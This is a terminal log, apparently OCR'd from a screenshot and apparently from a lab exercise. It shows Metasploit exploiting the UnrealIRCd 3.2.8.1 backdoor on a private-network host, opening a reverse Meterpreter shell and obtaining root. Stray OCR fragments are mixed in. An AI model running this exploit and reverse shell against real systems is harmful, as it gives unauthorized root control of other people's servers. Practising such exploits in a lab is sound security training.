 kali@kali: ~
Session Actions Edit View Help
My (You)
View the full module info with the info, or info -d command.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 172.20.10.4:4444
[*] 172.20.10.3:6667 - Running automatic check ("set AutoCheck false" to disa
ble)
[*] 172.20.10.3:6667 - Connected to 172.20.10.3:6667
[*] 172.20.10.3:6667 - Trying to register a new IRC user: gayle
[+] 172.20.10.3:6667 - The target appears to be vulnerable. UnrealIRCd detect
ed after registration
[*] 172.20.10.3:6667 - Connected to 172.20.10.3:6667
[*] 172.20.10.3:6667 - Sending IRC backdoor command
[*] Sending stage (1062760 bytes) to 172.20.10.3
[*] Meterpreter session 1 opened (172.20.10.4:4444 → 172.20.10.3:53403) at 2
026-08-22 22:43:24 +0530
meterpreter > shell
Thursday
Process 5558 created.
Channel 1 created.
id
uid=0(root) gid=0(root)
8/2/2026
whoiam
/bin/sh: line 2: whoiam: command not found
whoami
root